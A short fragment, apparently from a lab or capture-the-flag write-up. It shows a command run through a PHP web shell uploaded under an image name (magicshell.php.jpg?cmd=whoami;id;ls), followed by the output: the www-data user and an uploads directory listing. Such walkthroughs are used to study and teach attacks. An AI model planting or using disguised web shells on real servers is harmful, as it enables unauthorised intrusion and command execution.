 10.10.10.185/images/uploads/magicshell.php.jpg?cmd=whoami;id;ls
����JFIF��,
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
7.jpg
giphy.gif
log.png
logo.png
magic-1424x900.jpg
magic-hat_23-2147512156.jpg
magic-wand.jpg
magic1.png
magicshell.php.jpg
shell.php
test2.jpeg
trx.jpg
��C